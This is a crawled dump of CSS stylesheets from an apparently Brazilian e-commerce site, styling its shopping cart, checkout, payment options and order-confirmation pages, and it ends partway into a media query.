	margin-bottom: 0px;
	margin-top: 26px;
}

.boxCarrinho table.carrinho tr td .boxDesc p.ref {
	text-align: left;
	font-size: 13px;
	display: none;
}

.boxCarrinho table.carrinho tr td .boxDesc p.ref span {
	font-size: 13px;
}

.boxCarrinho table.carrinho tr td .boxDesc p.ref span a {
	color: var(--primary-color);
}

.boxCarrinho table.carrinho tr td .boxDesc p span {
}
.boxCarrinho .NomePersonalizacao {
	text-align: left;
	font-size: 13px;
	color: #868473;
	font-weight: 300;
	/* line-height: 18px; */
}
.boxCarrinho table.carrinho tr td .boxDesc p.loja {
	text-align: left;
	font-size: 13px;
	color: #868473;
	font-weight: 300;
	line-height: 18px;
	width: 100%;
	display: none;
}

.boxCarrinho table.carrinho tr td .boxDesc p.loja span.nomeLoja {
	color: #868473;
	text-decoration: underline;
	font-weight: 300;
	font-size: 12px;
}

.boxCarrinho table.carrinho tr td.qtd {
}

.boxCarrinho .boxQtd {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 0 10px;
}

.boxCarrinho table.carrinho tr td.qtd a.bt_add {
	background: url(../../images/icones/ico_add.png) no-repeat center 7px;
	text-indent: -50000em;
	display: inherit;
	width: 17px;
	height: 20px;
	margin: 4px 0px;
	margin-left: 2px;
}

.boxCarrinho table.carrinho tr td.qtd .campo41 p {
	border: 0;
	width: 29px;
	height: 29px;
	line-height: 29px;
	margin: 0 auto;
	background: #ece8e5;
	text-align: center;
}

.boxCarrinho table.carrinho tr td.qtd .campo41 p span {
}

.boxCarrinho table.carrinho tr td.qtd .campo41 p span {
	font-size: 16px;
	color: #2c2631;
	font-weight: 400;
}

.boxCarrinho table.carrinho tr td.valorUn p span {
}

.boxCarrinho table.carrinho tr td.qtd .bt_sub {
	background: url(../../images/icones/ico_sub.png) no-repeat center 7px;
	text-indent: -50000em;
	display: inherit;
	width: 17px;
	height: 17px;
	margin: 4px 0px;
	margin-left: 2px;
}

.boxCarrinho table.carrinho tr td.qtd .btRemove {
	width: 100%;
	font-size: 12px;
	color: #2c2631;
	font-weight: 300;
	display: block;
	/* margin-left: 30px; */
	text-decoration: underline;
	text-align: center;
	margin-top: 9px;
}

.boxCarrinho table.carrinho tr td p {
	font-size: 16px;
	color: var(--primary-color);
}
.boxCarrinho table.carrinho tr td:last-child span {
	font-weight: 600;
}
.boxCarrinho table.carrinho tr td:last-child p span {
	font-weight: 400;
	font-size: 12px;
}
.boxCarrinho table.carrinho tr td p span,
.boxCarrinho table.carrinho tr td span {
	font-size: 16px;
	color: var(--primary-color);
	font-weight: 300;
}

.boxCarrinho table.carrinho tr td:last-child {
	min-width: 90px;
	text-align: center;
	padding-right: 8px;
}

.boxCarrinho .boxFinish {
	border: 0;
	padding: 42px 28px;
	margin-bottom: 32px;
	display: inline-block;
	width: 100%;
	border-top: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #f7f7f7;
}

.boxCarrinho .boxFinish .subtotal {
	text-align: left;
	float: left;
}

.boxCarrinho .boxFinish .subtotal h1 {
	font-size: 21px;
	color: var(--primary-color);
	text-transform: none;
}

.boxCarrinho .boxFinish .subtotal p {
	font-size: 14px;
	color: #686868;
	margin-bottom: 5px;
}

.boxCarrinho .boxFinish .subtotal .campos .campo102 input {
	font-size: 14px;
	color: #686868;
	width: 208px;
	border: 0;
	border-radius: 80px;
	height: 30px;
	padding: 0 11px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
}

.boxCarrinho .boxFinish .subtotal .campos {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
}

.boxCarrinho .boxFinish .subtotal .campos .campo102 {
	margin-right: 13px;
}

.boxCarrinho .boxFinish .subtotal .campos a.btCalcula {
	background: #f5cf1c;
	padding: 0 27px;
	border-radius: 30px;
	line-height: 30px;
	color: #dc0034;
	font-size: 14px;
	text-transform: uppercase;
}

.boxCarrinho .boxFinish .subtotal .nsfrete {
	font-size: 14px;
	color: var(--primary-color);
	margin-left: 5px;
	display: none;
}

.boxCarrinho .boxFinish .valor-total {
	float: right;
	text-align: right;
	font-size: 17px;
	color: var(--primary-color);
}

.boxCarrinho .boxFinish .valor-total thead {
}

.boxCarrinho .boxFinish .valor-total thead th {
	text-transform: none;
	line-height: 24px;
	color: #686868;
}

.boxCarrinho .boxFinish .valor-total thead th:last-child {
	text-align: right;
	width: 115px;
}

.boxCarrinho .boxFinish .valor-total thead th.total {
	color: #000;
}

@media only screen and (max-width: 768px) {
	.boxCarrinho table.carrinho tr td.sz1 .btRemove {
		text-align: center;
		padding-top: 5px;
	}
	.passos li p:before {
		display: none !important;
	}
	.passos li p {
		font-size: 14px;
	}
	.boxCarrinho .left .boxCupom {
		margin: 0 auto;
		margin-bottom: 30px;
		max-width: 277px;
	}

	.boxCheckout .contentBox + .contentBox {
		margin-top: 15px;
	}

	.bt_concluirCompra {
		margin: 0 auto;
		display: block;
		font-size: 22px;
		padding: 8px 20px;
		margin-bottom: 20px;
	}
	.boxCarrinho {
		padding: 0 30px;
	}

	.center.boxCarrinho {
		padding: 0;
	}

	.boxCarrinho table.carrinho tr td p span,
	.boxCarrinho table.carrinho tr td span {
		font-size: 23px;
		line-height: 25px;
		line-break: auto;
	}

	.boxCarrinho table.carrinho tr td.cupom a {
		display: inline-block;
	}

	.boxCarrinho table.carrinho tr td.cupom input {
		max-width: 200px;
	}

	.boxCarrinho .boxFinish .subtotal .campos .campo102 input {
		width: 162px;
	}

	.boxCarrinho table.carrinho tbody tr {
		display: grid;
	}

	.boxCarrinho table.carrinho tr td.cupom {
		width: 100%;
		padding: 0 20px;
		padding-top: 10px;
	}

	.boxCarrinho table.carrinho tbody tr td.sz1 {
		padding: 5px;
		padding-bottom: 20px;
		padding-top: 20px;
	}

	.boxCarrinho table.carrinho tr td.qtd,
	.boxCarrinho table.carrinho tr td.valorUn {
		padding: 0;
	}

	.boxCarrinho table.carrinho tr td.valorUn {
		padding-left: 20px;
	}

	.boxCarrinho table.carrinho tr th:nth-child(2) {
		display: none;
	}

	.boxCarrinho table.carrinho tr th:nth-child(3) {
		display: none;
	}

	.boxCarrinho table.carrinho tr th:nth-child(4) {
		display: none;
	}

	.boxCarrinho .boxFinish table {
		margin-top: 10px;
	}

	.boxCarrinho table.carrinho tr th:nth-child(5) {
		display: none;
	}

	.boxCarrinho table.carrinho tr th:last-child {
		display: none;
	}

	.boxCarrinho table.carrinho tr td:nth-child(5) {
		display: none;
	}

	.boxCarrinho table.carrinho tr td:last-child {
		/* display: none; */
		text-align: center;
	}

	.boxCarrinho table.carrinho tr td .boxDesc p.tamanho,
	.boxCarrinho table.carrinho tr td .boxDesc p.loja,
	.boxCarrinho table.carrinho tr td .boxDesc p.loja span.nomeLoja {
		font-size: 14px;
		line-height: 24px;
	}

	.boxCarrinho table.carrinho tr td.qtd .campo41 p span {
		line-height: 29px;
		font-size: 14px;
	}

	.boxCarrinho table.carrinho tr td.tdFrete .radio label label span {
		line-height: normal;
	}

	.boxCarrinho table.carrinho tr td .boxDesc {
		max-width: inherit;
	}

	.boxCarrinho .left {
		width: 100%;
	}

	.boxCarrinho h1.title2 {
		font-size: 20px;
		padding: 0px 20px;
		margin-bottom: 20px;
	}

	.boxCarrinho .title2 + .flex {
		flex-direction: column;
		justify-content: center;
		align-items: center;
	}

	.boxCarrinho .left {
		margin-top: 0;
	}

	.boxCarrinho .left .boxCupom {
		max-width: 100%;
	}

	.boxCarrinho .right {
		margin-top: 20px;
		width: 100%;
	}

	.boxCarrinho .right .bxCampo {
		margin-top: 0;
		margin-bottom: 25px;
		width: 100%;
		margin-left: 0;
	}

	.boxCarrinho table.carrinho tr td.tdFrete {
		width: 100%;
		padding-bottom: 0;
	}

	.boxCarrinho table.carrinho tr td.tdFrete p {
		width: 100%;
	}

	.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP {
		padding-left: 5px;
	}

	.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP br {
		display: none;
	}

	.boxCarrinho table.carrinho tr td {
		padding: 12px 0;
		width: 100% !important;
	}

	.boxCarrinho .left .boxCupom input {
		width: calc(100% - 83.44px);
	}

	.boxCarrinho table.carrinho tr td:last-child {
		padding: 12px 0 20px 0;
	}

	.boxCarrinho table.carrinho tr td.sz1 .btRemove {
		margin-left: 0;
	}

	.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra {
		margin-top: 0;
		width: 100%;
	}

	.boxCarrinho table.carrinho .radio {
		padding-left: 10px;
	}

	.boxCarrinho table.carrinho .radio label {
		width: 100%;
		display: block;
		margin-bottom: 5px;
	}

	.boxCarrinho table.carrinho tr td.tdFrete .radio label label {
		width: calc(100% - 18px);
	}

	.boxCarrinho table.carrinho tr td.tdFrete .radio label label span {
		margin-bottom: 0;
	}
}

a#ctl00_ContentPlaceHolder1_lkbConcluirInf {
	background-color: black;
	text-transform: uppercase;
}

.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra {
	text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/checkout.css?v=20231030094518
body_size: 7289
content:
/*CHECKOUT*/
.boxCheckout {display: block;float: none;position: relative;min-height: 43px;width: 100%;}
.boxCheckout .boxIdentificacao {clear:both;width: 100%;display: table;margin-bottom: 30px;}
.boxCheckout .boxIdentificacao .colEsq.checkout{padding:0;display: block;width:100%;}
.boxCheckout .boxIdentificacao .abatopicos{vertical-align: top;margin-left:-30px;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}
.boxCheckout .boxIdentificacao .checkout .col{display: block;margin-left: 30px;width:100%}
.boxCheckout .boxIdentificacao .checkout .col + .col{}
.boxCheckout .checkout .col .bloco{-webkit-box-sizing: border-box;box-sizing: border-box;position: relative;width:295.3px;border: 1px solid #D6D5CB;border-radius: 2px;width: 100%}
.boxCheckout .col .bloco .titulo-bloco{font-weight: 400;color: var(--primary-color);font-size: 16px;position: relative;background-color: #F7F7F7;margin-bottom: 20px;height: 38px;display: flex;align-items: center;justify-content: center;}
.boxCheckout .col .bloco .titulo-bloco span {margin-right: 5px}
#div_identificacao .contentBox{display:block;}
.boxIdentificacao .bx .mh350{/*max-height: 350px;*/overflow: auto;padding-right: 10px;}
.boxIdentificacao .plr27{padding:0 27px}
.boxIdentificacao .pddg{padding:15px 27px 13px 27px}
.boxIdentificacao .bgC{background-color:#F7F7F7}
.boxCheckout .bloco h2{font-size: 16px;color: #868473;margin-bottom: 10px;font-weight: 500;text-align: center;margin-top: 10px;}
.boxCheckout .bloco .bx h2{text-align: left}
.boxCheckout .contentBox{display:inline-block;width:100%; -webkit-box-sizing: border-box;box-sizing: border-box;}




.boxCheckout .contentBox .principal{padding-bottom:10px}
.boxCheckout .contentBox .principal .bxHead{margin-bottom: 5px;}
.boxCheckout .contentBox .principal .bxHead h3{font-size:16px;color: #868473;font-weight:500}
.boxCheckout .contentBox .principal .bxHead a.bt_cadastronovoend{background: url(/imagens/mp/5EEE3728-3879-4038-988B-6C1851F068D3/assets/images/editar.png) no-repeat top center;width:20px;height:20px;margin-left: 10px}
.boxCheckout .contentBox .principal .bxEnd{color: #868473}
.boxCheckout .contentBox .principal .bxEnd h4{font-size: 16px;font-weight:400;margin-bottom: 5px;}

.boxCheckout .contentBox .principal .bxEnd p{
    font-size: 14px;
    line-height: 21px;
    color: var(--primary-color);
    text-align: left;
}

.boxCheckout .contentBox .principal .bxEnd p strong{font-weight:400}

.dvTrocaEndereco{position:fixed;width:100%;height:100%;background-color: #0000005e;left: 0;top: 0;z-index: 999999}
.dvTrocaEndereco .bx{position: absolute;left:50%;top:8%;width:400px;background-color:#fff;margin-left:-275px;padding: 20px;max-width: 550px;width: 100%}
.dvTrocaEndereco .bx .titulo-bloco{background-color: initial!important;height: auto!important}
.dvTrocaEndereco .bxOverflow{max-height: 455px;overflow: auto}

.dvAviso {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: #0000005e;
    left: 0;
    top: 0;
    z-index: 999999;
}

    .dvAviso .bx {
        position: absolute;
        left: 50%;
        top: 8%;
        width: 400px;
        background-color: #fff;
        margin-left: -275px;
        padding: 20px;
        max-width: 550px;
        width: 100%
    }

.boxCheckout .contentBox .linhaenderecos:first-child{border-top:0}
.boxCheckout .contentBox .linhaenderecos .bxHead{color: #868473}
.boxCheckout .contentBox .linhaenderecos:first-child .bxHead{color: #868473;margin-bottom: 9px;}
.boxCheckout .contentBox .linhaenderecos .bxHead h4 {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 5px;
    color: var(--primary-color);
}.boxCheckout .contentBox .linhaenderecos:first-child .bxHead h4{margin-bottom: 0;}
.boxCheckout .contentBox .linhaenderecos .bxHead .selo{display: none}
.boxCheckout .contentBox .linhaenderecos:first-child .bxHead .selo{display:block!important;background-color: #cdcccc;margin-left: 10px;line-height: 19px;color: #000;padding: 0 5px;font-size: 12px;font-weight: 200}
.boxCheckout .contentBox .linhaenderecos .bxEnd p{font-size:14px;line-height: 16px;}
.boxCheckout .contentBox .linhaenderecos .bxEnd p strong{font-weight:400}

.botoes2 .btUtilizar{padding: 0 14.12px;line-height: 30px;margin-left:30px;border: 1px solid #DEDEDE;border-radius: 2px;font-weight: 400;color: #000000;font-size: 14px;background-color: #fff;max-width:150px }
.botoes2 .btUtilizar:hover{}
.boxCheckout .contentBox .linhaenderecos .bxEnd p span{
    font-size: 14px;
}
.botoes2 .btUtilizar:first-child{
    margin-left: 0;
}


#div_identificacao_cad{padding-bottom:20px}
.boxCheckout .contentBox .camposCadastro .linhaCampo{display:block; width:100%;}
.boxCheckout .contentBox .linhaCampo {margin-bottom:10px;display: table;width: 100%;text-align: left;position: relative}
.boxCheckout .contentBox .linhaCampo span{position: absolute;right: 10px;top: 24px;font-weight: 500}
.boxCheckout .contentBox .linhaCampo.last{margin-bottom:15px}
.boxCheckout .contentBox .bxCheck{}
.boxCheckout .contentBox .bxCheck input{height:19px;margin:0;margin-right:5px}
.boxCheckout .contentBox .bxCheck label{font-size:12px;line-height:19px;color: #797979;font-weight:400}
.boxCheckout select,
.boxCheckout textarea,
.boxCheckout input[type="text"],
.boxCheckout input[type="password"],
.boxCheckout input[type="email"],
.boxCheckout input[type="tel"],
.boxCheckout input[type="num"],
.boxCheckout input.dhx_combo_input{margin: 0;-webkit-box-sizing: border-box;box-sizing: border-box;width: 100%;font-size: 13px;font-weight:400;font-family: 'Roboto';}
.boxCheckout .lk_esqueciSenha,
.boxCheckout .linhaCampo a.lk_consultaCEP{color: var(--secundary-color);font-size: 10px;font-weight: 500;display: inline-block;float: right;margin-top: 16px;text-decoration: underline;}
.boxCheckout .linhaCampo a.lk_consultaCEP{margin-top:2px;}
.bt_continua, .bt_editar, .bt_concluirCompra, .boxCheckout .contentBox .bt_ok{background:var(--secundary-color);;color: #fff;font-size: 14px;border: solid 1px var(--secundary-color);;font-weight: 300;line-height: 32px;display: inline-block;padding: 0 10px;width: 110px;text-align: center;border-radius:2px;text-transform: capitalize;}
#ctl00_ContentPlaceHolder1_tbNumero_NovoEnd{width:100%!important}
.bt_editarEnd {
    background: var(--secundary-color);;
    color: #fff;
    font-size: 14px;
    border: solid 1px var(--secundary-color);;
    font-weight: 400;
    line-height: 32px;
    display: inline-block;
    text-transform: uppercase;
    padding: 0 10px;
    width: 100%;
    text-align: center;
    border-radius: 2px;
    margin-bottom: 15px;
}
.boxCheckout .contentBox .bt_Cadast{background: #f7f7f7;color: #6CB3AC;font-size: 14px;border: solid 1px #6CB3AC;font-weight: 300;line-height: 32px;display: inline-block;padding: 0 10px;width: 100%;text-align: center;border-radius:2px}
.boxCheckout .contentBox .pessoatipo {clear:both;overflow:hidden;}
.boxCheckout .contentBox .pessoatipo a {color: #8a8a8a;display: block;float: left;font-size: 14.5px;font-weight: 200;text-decoration: none;line-height: 26px;}
.boxCheckout .contentBox .pessoatipo a:hover{color: #000000;}
.contentBox .pessoatipo a.act {color: #000000;font-weight: 400;}
.boxCheckout .contentBox .pessoatipo span {display:block;float:left;padding:0 6px;color:#727272;}
.boxCheckout .contentBox + .contentBox{margin-top:5px}
.boxCheckout .contentBox .colParcel.colInfocartao{padding: 0 27px}
.boxCheckout .contentBox .linhaCampo p {font-size: 14px;line-height: 14px;color: var(--primary-color);padding-bottom:5px;display:block;font-weight: 300;text-align:left;}
.boxCheckout .contentBox .linhaCampo p span{position: relative;top: initial;right: initial;font-weight: 300}
.boxCheckout .linhaCampo .fleft {display: table-cell;-webkit-box-sizing: border-box;box-sizing: border-box;}
.boxCheckout .linhaCampo .fleft .campo84 input{float:left; width: 100%;padding: 0;text-align: center;margin-right: 5px;}
.boxCheckout .linhaCampo .fleft + .fleft{padding-left: 42px;}
.boxCheckout .bloco .linhaCampo .fleft + .fleft{padding-left: 16px;}
.boxCheckout select{padding-right: 22px;margin-right: 5px;}
.boxCheckout .campo50 {width: 60px;margin-right: 20px;float:left;padding: 0;}
.boxCheckout .campo50 input{ padding:0; text-align:center;}
.boxCheckout .campo136 {width:calc(100% - 80px);float:left;}
.boxCheckout p.enderecoCerto,
.boxCheckout .content .colDir_mc p.enderecoCerto {color: #727272;margin-bottom: 16px;font-size: 14px;font-weight: normal;line-height: 18px;}

.boxCheckout .bt_entregaend,
#ctl00_ContentPlaceHolder1_lkCancelar_NovoEnd {
        background: #CDCCCC;
        color: #000;
        font-size: 14px;
        border: 0;
        font-weight: 400;
        line-height: 32px;
        display: inline-block;
        padding: 0 10px;
        width: 100%;
        text-align: center;
        border-radius: 2px;
}
#ctl00_ContentPlaceHolder1_lkbEnderecosCadastrados.bt_cadastronovoend{width: 208px;}
.boxCheckout .contentBox a.botao-cor-2{ margin-left:20px;padding: 11px 0;}
.boxCheckout .contentBox .fpag {}
.boxCheckout .contentBox .fpag {}

.boxCheckout .tipoFreteCheck {display: inline-block;width: 100%;}
.boxCheckout .tipoFreteCheck table{text-align:left; margin-bottom:42px}
.boxCheckout .tipoFreteCheck tr{}
.boxCheckout .tipoFreteCheck tr.mb15{padding-bottom:15px;display: table-cell;width: 100%;}
.boxCheckout .tipoFreteCheck th.title{font-size: 17px;color: var(--primary-color);margin-bottom: 10px;font-weight: 900;margin-top: 10px;}
.boxCheckout .tipoFreteCheck tr:first-child th{ margin-top:0;}
.boxCheckout .tipoFreteCheck td{font-size: 14px;color: var(--primary-color);line-height: 20px;}
.boxCheckout .tipoFreteCheck td strong{line-height: 14px;font-weight:400;margin-bottom: 5px;display: inline-block;}
.boxCheckout .tipoFreteCheck td span.transp{font-size: 14px;color: var(--primary-color);line-height: 19px;}
.boxCheckout .tipoFreteCheck td span{ display:inline-block; width:100%;}
.boxCheckout .tipoFreteCheck td.valor{font-size: 14px;font-weight: 400;width: 100px;text-align: right;}



.boxCheckout input[type="radio"]{border: 1px solid #d6d6d6;width: 12px;height: 12px;float: left;outline: none;margin: 4px 8px 0 0;background: #ffffff;-webkit-appearance: none;-moz-appearance: none;appearance: none;border-radius: 50%;padding: 0;position: relative}
.boxCheckout input[type="radio"]:checked {background-color: var(--secundary-color)!important;}
.boxCheckout input[type="radio"]:checked:after{content: '';position: absolute;top: 1px;left: 1px;background-color: var(--secundary-color);width: 8px;height:8px;border-radius:50%;}
.boxCheckout .tipoFrete label{font-size: 16px;color: #000;line-height: 17px;}
.boxCheckout .tipoFrete h3 {margin-bottom:4px;}
.boxCheckout .tipoFrete table td {color:#727272;margin-bottom:4px;padding: 0;}
.boxCheckout .tipoFrete table tr + tr td{border:0;}
.boxCheckout .tipoFrete table td:first-child{padding: 3px 0;}
.boxCheckout .tipoFrete table td input{margin-right:6px;display: inline-block;vertical-align: middle;}
.boxCheckout .contentBox ul.total {padding:10px 0 0;display: none;width: 100%;}
.boxCheckout .contentBox ul.total li {display: table-cell;}
.boxCheckout .contentBox ul.total li p {color:#686868;margin-top:4px;}
.boxCheckout .contentBox ul.total li p span {color: #80354f;padding:0 0 0 6px;}
.boxCheckout .contentBox ul.total li p.ptotal {color:#686868;text-align:right;margin-top:0;}
.boxCheckout .contentBox .fpag ul.tpag {display: table;width: 100%;}
.contentBox .fpag ul.tcartao li span{display: block; text-align: center;}
.contentBox .fpag ul.tcartao li input {
	border: 0;
	width: 48.13px;
	height: 37px;
	outline: none;
	margin: 0 8px 0 0;
	background: #ffffff;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 0;
	padding: 0;
}
.contentBox .fpag ul.tcartao li input[type="radio"]:checked {border: 1px solid #6cb3ac}

div.contentBox div.fpag div.tcartao, div.contentBox div.fpag ul.tcartao {padding: 0 0 14px;display: flex;width: 100%;flex-wrap: wrap;zoom: 0.89;}
div.contentBox div.fpag ul.tcartao .styleRadio{position: relative}
div.tcartao div.linhaCartao label img, ul.tcartao li.linhaCartao label img {
	display: inline-block;
	float: right;
}
.contentBox .fpag ul.tcartao li span + img{background: #fff;margin-top:0px!important;max-height: 35px;padding: 2px;margin-left: -5px;float: initial;min-height: 29px;object-fit: scale-down;position: absolute;
    top: 0;
    left: 0;}
.contentBox .fpag ul.tcartao li:last-child span + img{width: 46px;height: 35px}
.contentBox .fpag ul.tcartao li span.inputRadioChecked + img{border: 0;-webkit-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);-moz-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2)}
.boxCheckout .contentBox .fpag ul.tpag li {width: 0%;display: table-cell;/* margin-bottom: 10px; */text-align: left;}
.boxCheckout .contentBox .fpag ul.tpag li label{font-size: 14px;color: var(--primary-color);line-height: 18px;}
.boxCheckout .psc{font-size: 16px;color: #868473;margin-bottom: 10px;font-weight: 500;text-align: center;margin-top: 10px;}
.boxCheckout .contentBox .linhaenderecos{margin-top: 15px;border-top: 1px solid #DEDEDE;padding-top: 15px;padding-right: 5px;}
.contentBox .fpag ul.tcartao li span + img{background: #fff;margin-top: 0!important;padding: 2px;float: initial;min-height: 29px;object-fit: contain;position: absolute;top: 1px;left: -26px;margin: 0;}
.boxCheckout .contentBox .linhaenderecos .bxEnd{
    /* font-size: 14px; */
    margin-bottom: 20px;
}
.boxCheckout .contentBox .linhaenderecos p span a {color: #000; text-decoration:none;}
#ctl00_ContentPlaceHolder1_div_BrasPag #ul_tipoParcel {text-align: left;}
.boxCheckout ul.tipoParcel{margin-top: 20px;margin-bottom: 19px;}
.boxCheckout ul.tipoParcel li label{
    font-size: 18px;
    /* margin-bottom: 20px; */
    color: var(--primary-color);
}
.boxCheckout ul.tipoParcel li {margin-bottom: 7px;display: table;width: 100%;}
.boxCheckout ul.tipoParcel#ul_tipoParcel_js li label{margin-top:0;color: #868473;font-size: 14px;font-weight: 300;text-align: left;margin: 0 auto;display: block;}
.boxCheckout ul.tipoParcel li{margin-top:0;color: #868473;font-size: 14px;font-weight: 400;text-align: left;margin: 0 auto;display: block;}
.boxCheckout ul.tipoParcel li label strong:empty{display:none;}
.boxCheckout .boxResumo .total{margin-bottom:15px;}
.boxCheckout .boxResumo .total li{display:table;width: calc(100% - 54px);margin: 1.5px 27px}
.boxCheckout .boxResumo .titulototal{float:left;color: var(--primary-color);font-size:16px;font-weight:300;}
.boxCheckout .boxResumo .titulovalor{float:right;color: var(--primary-color);font-size:16px;font-weight:300;text-align:right;}
.boxCheckout .boxResumo .total li.valor-total{padding-top: 15px;margin-top: 15px;border-top:1px solid #D6D5CB }
.boxCheckout .carrinho.valor-total{ background:#fff!important; border:0!important;}
.boxCheckout .valor-total .titulototal,
.boxCheckout .valor-total .titulovalor{font-size: 14px;color: var(--primary-color);font-weight: 500;}
.boxCheckout .abatopicosdir{display:none;}
.boxCheckout .checkout .col .inativo:after{content:'';position:absolute;top: -1px;left: -1px;background: rgba(255, 255, 255, 0.75);width: calc(100% + 2px);height: calc(100% + 2px);z-index: 5}
.boxCheckout .bloco.boxResumo p.txtResumo{color: #000000;font-size: 14px;line-height: 18px;margin-bottom: 10px;text-align: left;padding: 0 10px;}
.boxCheckout .bloco.boxResumo p.txtResumo span{
    display: block;
    width: 100%;
}
.boxCheckout .contentBox a.bt_concluirCompra:before, .contentBox input.bt_concluirCompra:before {content:"concluir compra";}
#ctl00_ContentPlaceHolder1_li_entrega{margin-top:0 ;margin-bottom:30px}
#div_pagamento{margin-bottom:50px}
#ctl00_ContentPlaceHolder1_tbFone1_NovoEnd, #ctl00_ContentPlaceHolder1_tbFone2_NovoEnd{ padding:0 15px;}

#ctl00_ContentPlaceHolder1_pnlSaibaMais{ position:relative;}
.container_lb3{width: 518px;margin: 0 auto; position:relative;}
.lightboxContent3 .lbFechar{position: absolute;top: -10px;right: -10px;font-size: 25px;line-height: 20px;display: inline-block;height: 20px;width: 20px;color: #000;text-decoration: none;font-weight: 600;}
.lightboxContent3 { width:100%;}

#ctl00_ContentPlaceHolder1_btConcluirCompra.bt_concluirCompra{width:100%;position: absolute;bottom: -42px;left: 0}
/*CHECKOUT*/


/*CONFIRMACAO PEDIDO*/
.content.bgConfirmacao{display:inline-block;background: url(../imagens/layout/bg-pg.jpg) no-repeat;width: 100%;height: 100%;background-size: cover;max-width: 100%;text-align: center;padding: 0 20px;padding-top: 98px;}
.boxConfirmacao h3{font-size: 28px;line-height: 35px;color: var(--secundary-color);text-transform: uppercase;font-weight: bold;margin-bottom: 35px;padding: 0 20px;}
.boxConfirmacao .txt p.prazo-entrega span{font-weight:300;color: #868473;}
.boxConfirmacao .txt p.prazo-entrega{font-weight:400;color: #5a5a5a;}
.boxConfirmacao .txt p.num-pedido + p.num-pedido a{font-weight:400;color: #5a5a5a;}
.boxConfirmacao .txt p{color: #868473;font-weight: 300;font-size: 16px;line-height: 22px;padding: 0 20px}
.boxConfirmacao .txt p a{color: #1c1c1c;color: #5a5a5a;text-decoration: underline}

.boxConfirmacao .resumo-compra{
    display: flex;
    margin: 30px 0 90px 0;
    justify-content: space-evenly;
    flex-wrap: wrap;
    box-shadow: 0px 0px 27px #e8e8e8;
    border-radius: 5px !important;
}

.boxConfirmacao .resumo-compra .col{width: 50%;padding: 35px;text-align:left;background: rgb(255 255 255 / 0.80);min-width: 333px;border-radius: 2px}

.boxConfirmacao .resumo-compra .titulo-topo{
font-size: 18px;
    margin-bottom: 25px;
    font-weight: 300;
    color: #fff;
    text-align: left;
    background: #858d63;
    padding: 10px 21px;
    border-radius: 5px;
}

.boxConfirmacao .resumo-compra .titulo-topo .right{
    width:100%;display: flex;
    align-content: center;
    text-align: left;
}


.boxConfirmacao .resumo-compra .line{display: flex;align-items: center;justify-content: flex-start;flex-wrap: wrap;}
.boxConfirmacao .resumo-compra h4{font-size: 14px;line-height: 25px;color: #2C3E39;font-weight: 400;}
.boxConfirmacao .resumo-compra h4 span{line-height: 15px!important;font-weight: 400!important;margin-left: 0!important;}
.boxConfirmacao .resumo-compra .line span{font-size: 14px;line-height: 25px;color: var(--primary-color);margin-left: 5px;}
.boxConfirmacao .resumo-compra .line span a{color: #939393;}

.boxConfirmacao .resumo-compra .col a.abaNav{
    font-size: 12px;
    color: #fff;
    display: inline-block;
    text-align: right;
}

.boxConfirmacao .resumo-compra .col a.abaNav{font-size: 12px;color: #7F7F7F;display: block;text-decoration: underline;margin-top: 10px;}
.boxConfirmacao .resumo-compra .col .carrinho2{margin-bottom:20px;width: 100%;font-size: 14px;}
.boxConfirmacao .resumo-compra .col .carrinho2 th{text-align: center;background: #F7F7F7;font-weight: 300;padding: 10px 0;font-size: 16px;color: var(--primary-color);font-weight: 300;}
.boxConfirmacao .resumo-compra .col .carrinho2 td{text-align:center;padding: 5px 0;color: #464646;}
.boxConfirmacao .resumo-compra .col .carrinho2 td.sz2{display: flex;align-items: center}
.boxConfirmacao .resumo-compra .col .carrinho2 td.sz2 img{margin-right: 15px;margin-left: 15px}
.boxConfirmacao .resumo-compra .col .carrinho2 tr:nth-child(even) {background:#ffffff59}      
.boxConfirmacao .bloco.resumo .line, .boxConfirmacao .resumo-compra .valor-total {-moz-justify-content: space-between;-ms-justify-content: space-between;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
.boxConfirmacao .resumo-compra .valor-total{ margin-bottom:5px;display: -ms-Flexbox;display: -moz-flex;display: -ms-flex;display: -webkit-box;display: -ms-flexbox;display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.boxConfirmacao .resumo-compra .valor-total span, .boxConfirmacao .valor-total h4{font-weight:500;font-size: 18px;margin-top: 20px}
.bt_imprimeboleto{margin-top: 10px;display: inline-block;background: var(--secundary-color);color: var(--soft-color);border: 0;font-weight: 400;line-height: 32px;text-align: center;padding: 0 30px;font-size: 14px;}
.boxConfirmacao .resumo-compra > div + div{position: relative}
.boxConfirmacao .resumo-compra > div + div:before{content:'';position: absolute;top:50%;left:-1px;margin-top:-160px;height:320px;width:1px;background-color:#D6D5CB}
/*CONFIRMACAO PEDIDO*/

.styleRadio img{ margin-top:-10px;}


#titulo_endereco_padrao p{font-size: 20px;color: #868473;margin-bottom: 10px;font-weight: 400;margin-top: 10px;}
.btns .bt_cancelar{background: #CDCCCC;color: #000000;font-size: 14px;border: solid 1px #CDCCCC;font-weight: 400;line-height: 32px;display: inline-block;text-transform: uppercase;padding: 0 10px;width: 100%;text-align: center;border-radius:2px}
.btns .bt_editarEnd {margin-bottom:0}
.btns a + a{margin-left:15px}
.btns.mb20{margin-bottom:20px}
.btns.mt25{margin-top:25px}


@media only screen and (max-width: 545px) {
